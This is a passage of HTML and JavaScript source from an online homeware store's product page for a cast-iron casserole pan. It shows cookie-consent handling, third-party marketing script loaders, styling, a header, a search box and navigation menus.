0&&n.push(`${o}=${r[o]}`)}),e.search(/\?/)===-1?e+=`?${n.join("&")}`:e+=`&${n.join("&")}`,e},ne=(e=9e4,r="Request Timeout!",n={status:408,statusText:"timeout"})=>new Promise(o=>{setTimeout(()=>{o(new Response(new Blob([JSON.stringify({message:r})]),n))},e)}),re=(...e)=>r=>e.reduce((n,o)=>n.then(o),r),te=(e=>(r={},n)=>(o,...t)=>function(s){return Z(this,arguments,function*(i,_={}){let c;try{return yield re(a=>(n&&(c=a),a),o,...t)(Promise.race([fetch(i,l(l(l({},e.config||{}),r),_)),ne(e.timeout,e.timeoutMessage,e.timeoutData)]))}catch(a){if(n)return n(a,c);throw a}})})({timeout:3e4,config:{method:"GET"}}),oe=(...e)=>{const r=te(...e);return(...n)=>{const o=r(...n);return{fetch:(t,s)=>o(t,s),get:(t,s={},i)=>o(ee(t,s),l({method:"GET"},i)),post:(t,s={},i)=>o(t,l({method:"POST",body:JSON.stringify(s)},i)),put:(t,s={},i)=>o(t,l({method:"PUT",body:JSON.stringify(s)},i))}}},ie={},se={},ce=(e,r)=>{var n;e=e||se;const o=(n=e==null?void 0:e.headers)!=null?n:ie,t=oe(X(l({credentials:"include"},e),{headers:l({"Content-Type":"application/json"},o)}),r);function s(...i){var _;if(typeof i[0]=="object"||i[0]===void 0){const{checkDataFn:c=f=>f.code==="200",response:a,responseToData:m=f=>f.json(),before:h=[],after:E=[]}=(_=i[0])!=null?_:{};return t(m,...h,a!=null?a:f=>c(f)?f:Promise.reject(f),...E)}return t(...i)}return s},_e={info:M.bind(null,"info"),error:M.bind(null,"error")};function M(e,r,n,o){var t;return(t=window.__SL_Track__)==null?void 0:t[e]("isv",{[e]:{message:r||(n==null?void 0:n.message)||"",stack:(n==null?void 0:n.stack)||"",plugin:"gdpr-privacy",z:{msg:r?n==null?void 0:n.message:void 0,data:n,attach:o}}})}ce(void 0,e=>{_e.error("api-code-non-200",e),console.error(e)})().get;const we="",Ee="";function ue(){window.dataLayer=window.dataLayer||[];function e(){window.dataLayer.unshift(arguments)}e==null||e("consent","default",{security_storage:"granted",ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied",functionality_storage:"denied",personalization_storage:"denied"})}var p=(e=>(e.granted="granted",e.denied="denied",e))(p||{});function q(e,r){window.dataLayer=window.dataLayer||[];function n(){r?window.dataLayer.unshift(arguments):window.dataLayer.push(arguments)}n==null||n("consent","update",e)}const ae="GDPR";function V(){try{const e=j.get("_tracking_consent");return(e?JSON.parse(e):null)||null}catch(e){return null}}const g={ANALYTICS:"analytics",MARKETING:"marketing",PREFERENCES:"preferences",SALE_OF_DATA:"sale_of_data"},w={ANALYTICS:"a",MARKETING:"m",PREFERENCES:"p",SALE_OF_DATA:"t"},k={ACCEPTED:!0,DECLINED:!1};function de(e){switch(e){case w.ANALYTICS:return g.ANALYTICS;case w.MARKETING:return g.MARKETING;case w.PREFERENCES:return g.PREFERENCES;case w.SALE_OF_DATA:return g.SALE_OF_DATA}}function fe(e){switch(e){case k.ACCEPTED:return"yes";case k.DECLINED:return"no";default:return""}}function le(){try{const e=j.get("_cmp_a"),r=e?JSON.parse(e):null,n={};if(r!=null&&r.purposes)for(const o of Object.keys(r.purposes)){const t=de(o),s=fe(r.purposes[o]);t&&(n[t]=s)}return n||null}catch(e){return null}}const pe={[0]:{analytics:"no",marketing:"no",preferences:"no",sale_of_data:"yes"},[1]:{analytics:"yes",marketing:"yes",preferences:"yes",sale_of_data:"yes"},[""]:null},me=e=>{var n,o,t;const r=(t=(o=(n=window.Shopline)==null?void 0:n.customerPrivacy)==null?void 0:o.getTrackingConsentVersion())!=null?t:"";return e==null||e(r),r},he=e=>{var i,_,c,a,m,h,E,f,U,b,x;let r=null,n=!1;const o={},t=V(),s=(i=me()||(t==null?void 0:t.v))!=null?i:"";s==="2.1"?(r=((c=(_=window.Shopline)==null?void 0:_.customerPrivacy)==null?void 0:c.currentVisitorConsent())||le(),((m=(a=t==null?void 0:t.con)==null?void 0:a.CMP)!=null&&m.a||(E=(h=t==null?void 0:t.con)==null?void 0:h.CMP)!=null&&E.m||(U=(f=t==null?void 0:t.con)==null?void 0:f.CMP)!=null&&U.p)&&(n=!0)):s==="1.0"&&((b=t==null?void 0:t.con)==null?void 0:b.GDPR)!==void 0&&(r=pe[(x=t==null?void 0:t.con)==null?void 0:x.GDPR],n=!0),r&&(r.preferences&&(o.analytics_storage=r.preferences==="yes"?p.granted:p.denied),r.analytics&&(o.personalization_storage=o.functionality_storage=r.analytics==="yes"?p.granted:p.denied),r.marketing&&(o.ad_storage=o.ad_user_data=o.ad_personalization=r.marketing==="yes"?p.granted:p.denied),o.security_storage=p.granted,e?n&&q(o,e):q(o))},ve=()=>{var r,n;const e=V();return e&&e.reg===ae&&(((r=e.lim)==null?void 0:r.includes("GDPR"))||((n=e.lim)==null?void 0:n.includes("GDPR_BLOCK_ALL")))};(function(){ve()&&(he(!0),ue())})()});

</script>





  <script async type="text/javascript" id="klaviyo-sdk" data-token="" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=TFmrqb"></script>
    


  <script src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills.js" type="module" crossorigin="anonymous"></script>
  <script src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry.js" type="module" crossorigin="anonymous"></script>
  <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser_check=true}</script>
  <script type="module">!function(){if(window.__vite_is_modern_browser_check)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var n=document.createElement("script");n.src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry-legacy.js")},document.body.appendChild(n)}();</script>
  <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
  <script nomodule crossorigin src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills-legacy.js"></script>
  <script nomodule crossorigin >System.import("https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry-legacy.js")</script>



<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:600_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:600_v26.woff2') format('woff2');
}
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:regular_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:regular_v26.woff2') format('woff2');
}

</style>
  
  <script>  if(!window.__PRELOAD_STATE__)window.__PRELOAD_STATE__={};  Object.defineProperty(window.__PRELOAD_STATE__,'serverEventId',{set(){},get(){return '1769046948079_69cf8fbb8c1a4ceb909ae0bd447b04c2'}});  if(!window.__PRELOAD_STATE__.request)window.__PRELOAD_STATE__.request={};  Object.defineProperty(window.__PRELOAD_STATE__.request,'cookie',{set(){},get(){return {}}});  if(!window.__PRELOAD_STATE__.request.uri)window.__PRELOAD_STATE__.request.uri={};  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'url',{set(){},get(){return "/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"}});  if(!window.Shopline)window.Shopline={};  Object.defineProperty(window.Shopline,'systemTimestamp',{set(){},get(){return 1769046948086}});  if(!window.Shopline.uri)window.Shopline.uri={};  Object.defineProperty(window.Shopline.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.Shopline.uri,'url',{set(){},get(){return "/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"}});  Object.defineProperty(window.Shopline,'serverEventId',{set(){},get(){return '1769046948079_69cf8fbb8c1a4ceb909ae0bd447b04c2'}});  Object.defineProperty(window.Shopline,'customerCountry',{set(){},get(){return 'US'}});  </script>
  </head>
  <body>
    <div id="shopline-section-announcement-bar" class="shopline-section">
        



<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar.css" />

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/lib-splide.min.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/lib-splide.min.js" defer></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar-slider.js" defer></script>

    <announcement-bar-slider data-speed="5">
    
    <div class="announcement-bar--container splide">
      <div class="splide__track">
      <div class="announcement-bar--list splide__list">
            <div
              class="announcement-bar--item splide__slide"
              style="--notice-text-color: 255, 255, 255; --notice-bg-color: #fa6400;"
              
            >
              
              <div
                
                class="body4 announcement--text"
              >
                <span class="display-none-tablet">FREE Delivery on Orders Over £49</span>
                <span class="display-none-desktop">FREE Delivery on Orders Over £49</span>
              </div>
            </div>      </div>
      </div>
    </div>
    
    </announcement-bar-slider>
</div>
    <div id="shopline-section-header" class="shopline-section">


<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header.css" />

<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-predictive-search.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header-modal.js" defer></script>

<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header-header-layout.js" defer></script>

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart-coupon.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart-coupon.js" defer></script>

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-cart-drawer.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-cart-fixed-checkout.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-cart-item.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quantity-input.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-cart-drawer.js" defer="defer"></script>








  

  

<style>
  .header{
    --header_background_color:255, 255, 255;
    --header_text_color:250, 100, 0;
    --menu_background_color:255, 255, 255;
    --menu_text_color:44, 41, 36;
    --search_color:153, 153, 153;
    --search_bacground_color:255, 255, 255;
  }
</style>
<header-layout data-sticky-type="always">
  <header class="header section--padding is-sticky">
    <div class="header__container_wrapper">
      <div
        class="page-width header__container header__container--left-line
          
          "
      >
        
        
        
        
        
        

        <div class="header__heading">
          <a
            class="header__heading-link"
            style="
          --header-logo-pc-width: 160px;
          --header-logo-pc-height: 60px;
          --header-logo-mobile-width: 145px;
          --header-logo-mobile-height: 60px;
          "
            href="/"
          >
              
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2).png?w=2001&h=879" srcset="https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_375x.png?w=2001&h=879 375w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_540x.png?w=2001&h=879 540w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_720x.png?w=2001&h=879 720w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_900x.png?w=2001&h=879 900w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1080x.png?w=2001&h=879 1080w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1296x.png?w=2001&h=879 1296w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1512x.png?w=2001&h=879 1512w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1728x.png?w=2001&h=879 1728w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1944x.png?w=2001&h=879 1944w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_2001x.png?w=2001&h=879 2001w" alt="" width="2001" height="879" sizes="(max-width: 959px) 145px,(min-width: 960px) 160px" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="eager" class="header__heading-logo header__heading-logo--nomal">
          </a>
        </div>


        <div class="header__tools">
          <predictive-search
            class="search-modal__content
              "
            data-show-suggested-menu="false"
          >
            <form action="/search" method="get" class="search-modal__form search">
              <div class="search-modal__field field">
                <input
                  id="Search-In-Modal-1"
                  class="search-modal__input field__input body3"
                  type="search"
                  name="keyword"
                  value=""
                  placeholder="Enter here and click search"
                  maxlength="255"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false"
                />
                <label class="search-modal__field-label field__label body4" for="Search-In-Modal-1">Enter here and click search</label>
                <button class="icon-button header__icon-button">
                  <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="13" cy="12" r="7.25" stroke="currentColor" stroke-width="1.5"/>
<path d="M18.5 17.5L23 22.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                </button>
              </div>
              <div class="predictive-search" tabindex="-1">
                <div class="predictive-search__results" data-predictive-search></div>
                <div class="predictive-search__loading-state">
                  <span class="predictive-search__spinner">
                    <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

                  </span>
                </div>
              </div>
            </form>
          </predictive-search>
        </div>

        <div class="header__icons">
            <a
              class="icon-button header__icon-button
                display-none-tablet"
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.25 10C18.25 11.1942 17.7588 12.5346 16.9452 13.573C16.1293 14.6142 15.0759 15.25 14 15.25C12.9241 15.25 11.8707 14.6142 11.0548 13.573C10.2412 12.5346 9.75 11.1942 9.75 10C9.75 7.65279 11.6528 5.75 14 5.75C16.3472 5.75 18.25 7.65279 18.25 10Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M5.75 22.2501V18.5857L12.6688 15.3057H15.3312L22.25 18.5857V22.2501H5.75Z" stroke="currentColor" stroke-width="1.5"/>
</svg>

            </a>

          <a
            id="cart-icon-bubble"
            class="icon-button header__icon-button
              "
            href="/cart"
          >
            <div id="cart-icon-bubble-wrapper">
    <svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M3 4.75C3 4.33579 3.33579 4 3.75 4H4.55575C5.90005 4 7.04733 4.97189 7.26833 6.2979L9.21126 17.9555C9.31172 18.5582 9.8332 19 10.4443 19H21.75C22.1642 19 22.5 19.3358 22.5 19.75C22.5 20.1642 22.1642 20.5 21.75 20.5H10.4443C9.09995 20.5 7.95267 19.5281 7.73167 18.2021L5.78874 6.5445C5.68828 5.94177 5.16679 5.5 4.55575 5.5H3.75C3.33579 5.5 3 5.16421 3 4.75ZM8 7.25C8 6.83579 8.33579 6.5 8.75 6.5H21.5695C22.6509 6.5 23.4735 7.47102 23.2957 8.5377L22.2425 14.8569C22.0376 16.0863 21.0315 17.0242 19.7907 17.1424L10.8211 17.9966C10.4088 18.0359 10.0426 17.7335 10.0034 17.3211C9.96411 16.9088 10.2665 16.5426 10.6789 16.5034L19.6485 15.6491C20.2125 15.5954 20.6698 15.1691 20.7629 14.6103L21.8161 8.2911C21.8415 8.13872 21.724 8 21.5695 8H8.75C8.33579 8 8 7.66421 8 7.25ZM11.75 22.75C11.75 23.5784 11.0784 24.25 10.25 24.25C9.42157 24.25 8.75 23.5784 8.75 22.75C8.75 21.9216 9.42157 21.25 10.25 21.25C11.0784 21.25 11.75 21.9216 11.75 22.75ZM20.25 24.25C21.0784 24.25 21.75 23.5784 21.75 22.75C21.75 21.9216 21.0784 21.25 20.25 21.25C19.4216 21.25 18.75 21.9216 18.75 22.75C18.75 23.5784 19.4216 24.25 20.25 24.25Z"
    fill="currentColor"
  ></path>
</svg>
    <span class="header__cart-point body6"></span>
</div>
          </a>
          
            
          

<header-modal class="drawer header__menu-drawer display-none-desktop header__menu-drawer--bottom-toolbar">
  <details>
    <summary class="modal__toggle">
                    <button class="icon-button header__icon-button">
                <svg class="icon icon-menu" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 7H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 14H21.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 21H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </button>

    </summary>
    <div class="modal__content global-drawer-border-shadow" data-position="left">
      <div class="modal__overlay"></div>
      <div class="drawer__head drawer__head--divider">
        <h5 class="drawer__title">                <a
                  class="header__user-center-button body3 fw-bold
                    "
                  href="/user/signIn"
                >
                  <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.25 10C18.25 11.1942 17.7588 12.5346 16.9452 13.573C16.1293 14.6142 15.0759 15.25 14 15.25C12.9241 15.25 11.8707 14.6142 11.0548 13.573C10.2412 12.5346 9.75 11.1942 9.75 10C9.75 7.65279 11.6528 5.75 14 5.75C16.3472 5.75 18.25 7.65279 18.25 10Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M5.75 22.2501V18.5857L12.6688 15.3057H15.3312L22.25 18.5857V22.2501H5.75Z" stroke="currentColor" stroke-width="1.5"/>
</svg>

                  Log in
                </a>
</h5>
        <button class="drawer__close-button icon-button" name="close">
          <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </div>
      <div class="drawer__main">
                      <accordion-component>
                <nav class="header__drawer-nav">
                  <ul class="header__drawer-menus list-unstyled">
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/homeware"
                                >Homeware</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/home-decor"
                                        >Decor</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/candles-fragrance"
                                          >Fragrances &amp; Candles</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/lamps-lights"
                                          >Lamps &amp; Lights</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/mirrors"
                                          >Mirrors</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/clocks"
                                          >Clocks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/picture-frames"
                                          >Pictures &amp; Photo Frames</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/signs-wall-art"
                                          >Signs &amp; Wall Art</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/soft-furnishings"
                                          >Soft Furnishings</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/home-decor"
                                          >All Home Decor</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/furniture"
                                        >Furniture</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/chairs"
                                          >Chairs</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/desks"
                                          >Desks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/furniture-care"
                                          >Furniture Care</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/sideboards"
                                          >Sideboards</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/tables-furniture"
                                          >Tables </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/tv-stands"
                                          >TV Stands</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/furniture"
                                          >All Furniture</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/all-furniture-collections"
                                        >Furniture Collections</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/aspen-furniture-collection"
                                          >Aspen Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/augusta-furniture-collection"
                                          >Augusta Furniture Collection </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/corona-furniture-collection"
                                          >Corona Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cotswold-furniture-collection"
                                          >Cotswold Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/texas-furniture-collection"
                                          >Texas Furniture Collection </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/vegas-furniture-collection"
                                          >Vegas Furniture Collection</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/home-technology"
                                        >Home Technology</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/alarm-clocks"
                                          >Alarm Clocks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/audio"
                                          >Audio</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/fans-heaters"
                                          >Fans &amp; Heaters</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/smart-tech"
                                          >Smart Tech</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/vinyl"
                                          >Vinyl Records</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/home-technology"
                                          >All Home Technology</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/kitchen"
                                >Kitchen</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/cooking"
                                        >Cooking</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
